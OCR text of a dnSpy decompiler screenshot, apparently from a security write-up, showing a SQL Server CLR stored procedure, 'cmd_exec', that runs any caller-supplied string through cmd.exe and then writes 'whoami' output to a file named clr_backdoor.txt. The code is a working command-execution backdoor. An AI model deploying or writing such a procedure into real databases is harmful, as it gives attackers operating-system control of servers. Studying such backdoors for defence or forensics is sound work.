 dnSpy 3.0.2 (x64)
File Edit View Debug Window Help C# Start
Export to Project...
Save Code... Ctrl+S
Save Module...
Save All... Ctrl+Shift+S
Open... Ctrl+O
Open from GAC... Ctrl+Shift+O
Open List...
Reload All Assemblies
Close All
Close Old In-Memory Modules
Sort Assemblies
Exit Alt+F4
References
{ } -
<Module> @02000001
StoredProcedures @02000002
Base Type and Interfaces
Derived Types
.ctor() : void @06000002
cmd_exec(SqlString) : void @06000001
System.Data (4.0.0.0)
System.Configuration (4.0.0.0)
System.EnterpriseServices (4.0.0.0)
System.DirectoryServices (4.0.0.0)
System.Security (4.0.0.0)
System.Runtime.Caching (4.0.0.0)
System.Transactions (4.0.0.0)
System.Runtime.Remoting (4.0.0.0)
cmd_exec(SqlString) : void
1 // StoredProcedures
2 // Token: 0x06000001 RID: 1
3 [SqlProcedure]
4 public static void cmd_exec(SqlString execCommand)
5 {
6 Process process = new Process();
7 process.StartInfo.FileName = "C:\\Windows\\System32\
\cmd.exe";
8 process.StartInfo.Arguments = string.Format(" /C {0}",
execCommand.Value);
9 process.StartInfo.UseShellExecute = false;
10 process.StartInfo.RedirectStandardOutput = true;
11 process.Start();
12 SqlDataRecord sqlDataRecord = new SqlDataRecord(new
SqlMetaData[]
13 {
14 new SqlMetaData("output", SqlDbType.NVarChar, 4000L)
15 });
16 SqlContext.Pipe.SendResultsStart(sqlDataRecord);
17 sqlDataRecord.SetString(0, process.StandardOutput.ReadToEnd
().ToString());
18 SqlContext.Pipe.SendResultsRow(sqlDataRecord);
19 SqlContext.Pipe.SendResultsEnd();
20 process.WaitForExit();
21 process.Close();
22 Process expr_BA = new Process();
23 expr_BA.StartInfo.FileName = "C:\\Windows\\System32\
\cmd.exe";
24 expr_BA.StartInfo.Arguments = string.Format(" /C 'whoami >
c:\\temp\\clr_backdoor.txt'", execCommand.Value);
25 expr_BA.StartInfo.UseShellExecute = true;
26 expr_BA.Start();
27 expr_BA.WaitForExit();
100 %